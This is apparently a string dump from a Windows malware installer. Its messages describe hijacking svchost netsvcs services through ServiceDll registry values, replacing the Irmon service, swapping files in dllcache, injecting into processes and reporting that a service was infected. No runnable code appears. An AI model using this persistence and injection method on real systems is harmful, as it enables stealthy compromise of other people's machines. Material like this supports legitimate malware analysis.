 %s error %d
RegSetValueEx(ServiceDll)
%SystemRoot%\system32\
RegCreateKey(Parameters)
Parameters
RegOpenKeyEx(%s) KEY_SET_VALUE error %d.
CreateService(%s) With Description '%s' SUCCESS. Config it
CreateService(%s) error %d
%SystemRoot%\System32\svchost.exe -k netsvcs
OpenSCManager()
Now Will Install Default Service '%s' With Description '%s'
 - %s
you specify service name not in Svchost\netsvcs, must be one of following:
RegQueryValueEx(Svchost\netsvcs)
netsvcs
RegOpenKeyEx(%s) KEY_QUERY_VALUE error %d.
SOFTWARE\Microsoft\Windows NT\CurrentVersion\Svchost
%s System Services
Irmon
Replace Old Service '%s' Failed,Install Cancle
Old Module Not Runing,New ModuleName As Old,Will Take Effect Soon.
Old Module Have Been Free,New ModuleName As Old,Will Take Effect Soon.
%s.obak
%s\dllcache\%s
Inject '%s' to  PID '%d' Successfully!
Old Module '%s' Still Runing,New Module '%s' Will Inject To PID '%d'
Service '%s' Infect Successfully
ServiceDll Set As '%s' Successfully
ServiceMain Set As 'ServiceMain'
RegSetValueEx(ServiceMain)